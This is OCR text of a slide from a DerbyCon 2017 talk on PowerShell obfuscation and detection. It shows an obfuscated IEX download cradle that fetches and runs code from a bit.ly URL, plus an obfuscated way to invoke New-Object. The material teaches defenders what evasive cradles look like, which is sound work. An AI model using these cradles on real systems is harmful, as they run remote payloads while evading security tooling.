 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
• PS1.0 Syntax (Obfuscated) for New-Object
&(GV E*onte*).Value.(((GV E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name).PsObject.Methods|Where{(GCI Variable:_).Value.Name-
ilike'*Co*d'}).Name).Invoke((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name).(((GV E*onte*).Value.(((GV
E*onte*).Value|GM)[6].Name)|GM|Where{(GCI Variable:_).Value.Name-
ilike'G*om*e'}).Name).Invoke('N*ct',$TRUE,1),
[System.Management.Automation.CommandTypes]::Cmdlet)
MANDIANT
A FireEye® Company
FireEye™
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
VII
LEGACY
Daniel Bohannon
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com